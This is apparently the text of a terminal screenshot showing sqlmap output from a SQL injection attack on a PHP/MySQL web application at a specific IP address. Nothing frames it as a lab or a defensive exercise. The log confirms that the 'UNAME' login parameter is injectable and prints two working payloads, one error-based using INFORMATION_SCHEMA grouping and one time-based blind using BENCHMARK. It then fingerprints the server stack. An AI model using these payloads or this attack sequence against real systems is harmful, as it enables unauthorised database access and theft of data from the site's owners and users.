 macbook — Python — 100×26
[21:48:11] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[21:48:14] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[21:48:16] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
[21:48:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'UNAME' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 457 HTTP(s) requests:
---
Place: POST
Parameter: UNAME
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: PASSWORD=g00dPa$$w0rD&UNAME=%bf' AND (SELECT 6245 FROM(SELECT COUNT(*),CONCAT(0x7167617
171,(SELECT (CASE WHEN (6245=6245) THEN 1 ELSE 0 END)),0x71636f7371,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- pZZs
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: PASSWORD=g00dPa$$w0rD&UNAME=%bf' AND 5397=BENCHMARK(5000000,MD5(0x69516d42))-- jxIl
---
[21:49:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL 5.0
[21:49:00] [INFO] fetched data logged to text files under '/Users/macbook/.sqlmap/output/219.139.134
.9'